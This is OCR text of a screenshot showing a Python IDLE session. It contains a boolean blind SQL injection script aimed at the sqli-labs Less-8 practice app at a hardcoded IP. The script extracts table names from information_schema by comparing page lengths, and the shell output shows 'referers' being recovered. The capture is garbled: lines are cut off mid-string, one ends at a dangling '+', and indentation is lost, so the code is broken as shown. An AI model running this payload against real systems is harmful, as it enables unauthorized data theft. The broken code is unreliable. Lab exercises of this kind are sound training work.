 File Edit Shell Debug Options Wind
Python 3.6.0 (v3.6.0:41df79263a11, De
Type "copyright", "credits" or "license
>>>
RESTART: C:/Users/华硕/AppData/Lo
r
re
ref
refe
refer
refere
referer
referers
>>>
*sqli-labs-8布尔盲注脚本.py - C:/Users/华硕/AppData/Local/Programs/Python/Python36/sqli-labs-8布尔盲注脚本.py (3.6.0)*
File Edit Format Run Options Window Help
import requests
url = "http://116.62.104.172:81/Less-8/"
normallen=len(requests.get(url=url+"?id=1").text)#获取正常回显时网页的长度
dbname="qwertyuioplkjhgfdsazxcvbnm,./;'[]_-1234567890"
#表名
tablename=""
for i in range(1,20):
for j in dbname:
tbname_url=url+"?id=1' and substr((select table_name from information_schema.tables where table_schema = 'security' limit 1,1),"+str(i)+",1)='"+
#print(tbname_url)
#再使用if判断返回页面长度
if len(requests.get(tbname_url).text)==normallen:
tablename+=j
print(tablename)